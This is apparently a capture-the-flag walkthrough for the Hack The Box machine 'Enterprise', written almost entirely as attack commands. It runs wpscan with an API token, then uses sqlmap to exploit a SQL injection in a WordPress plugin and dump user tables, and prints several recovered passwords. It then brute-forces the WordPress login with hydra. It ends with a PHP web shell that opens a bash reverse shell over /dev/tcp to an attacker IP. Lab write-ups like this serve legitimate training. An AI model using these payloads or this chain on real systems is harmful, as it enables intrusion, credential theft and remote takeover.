NETWORK
ENUMERATION





wpscan --url http://enterprise.htb --enumerate vp --detection-mode aggressive --api-token hiTsAJ9Ki5HQTsqii95b6Ge8oZibBkcoKNgfalSOrcA

HTTPS



Wordpress instance


We can confirm that we have a plugin name lcars


We don’t get anything, but running the following command we are able to enumerate the posts
for i in $(seq 0 100); do curl --silent http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php\?query\=$i >> posts; done;
grep --text -v '^[[:space:]]*$' posts

We have found some interesting content
Looking at lcars_db.php we can see that the parameter “query” isn’t sanitised

and we can see that we have a sql injection


Using sqlmap we can confirm the vulnerability and get access to the machine
sqlmap -u http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php\?query\=2

sqlmap -u http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php\?query\=2 --dbs
sqlmap -u http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php\?query\=2 -D wordpress -T wp_users --dump

sqlmap -u http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php\?query\=2 --sql-query "select id,post_name,post_content,post_excerpt from wp_posts where id=66 limit 0,1;"

ZxJyhGem4k338S2Y
enterprisencc170
ZD3YxfnSjezg67JZ
u*Z14ru0p#ttj83zS6
Brute force Wordpress admin

Using the following command, we have found the password for user william.riker
hydra -l william.riker -P passwords.txt 10.10.10.61 -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'

Low permissions access
<?php
$port = (isset($_REQUEST['port'])) ? $_REQUEST['port'] : '1234' ;
if(isset($_REQUEST['ip'])) {
exec("/bin/bash -c 'bash -i >& /dev/tcp/". $_REQUEST['ip'] ."/". $port . " 0>&1'");
} elseif(isset($_REQUEST['cmd'])) {
echo exec($_REQUEST['cmd']);
}
?>

curl http://enterprise.htb/wp-content/plugins/lcars/lcars\?ip\=10.10.16.9

Low access privileges

